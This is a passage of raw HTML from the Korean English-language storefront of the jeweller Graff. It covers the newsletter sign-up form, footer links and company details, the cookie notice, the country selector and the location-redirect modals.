        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_KR-Site/en_KR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="http://pf.kakao.com/_EZlvK" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf2aa901a/images/Kakao-talk.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>Graff Diamonds Branches Limited | Name of Representatives : Arnaud Lionel Bastien, Alexander Peter Molla | Shilla Hotel 1F, 249 Dongho-ro, Jung-gu, Seoul | CS Contact : 02-2256-6818 | clientservices.kr@graff.com | Business Registration No. : 201-84-03070 | Mail Order Sales Registration No. : 2022-서울중구-1079</p>
		<p>We are registered with KCP's Purchase Protection Service (Escrow) to ensure secure transactions. (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">Verify registration</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>Graff Diamonds Branches Limited | Name of Representatives : Arnaud Lionel Bastien, Alexander Peter Molla | Shilla Hotel 1F, 249 Dongho-ro, Jung-gu, Seoul | CS Contact : 02-2256-6818 | clientservices.kr@graff.com | Business Registration No. : 201-84-03070 | Mail Order Sales Registration No. : 2022-서울중구-1079</p>
		<p>We are registered with KCP's Purchase Protection Service (Escrow) to ensure secure transactions. (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">Verify registration</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/kr-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="KR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our South Korea site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: South Korea</button>
            </div>
        
    
                </div>
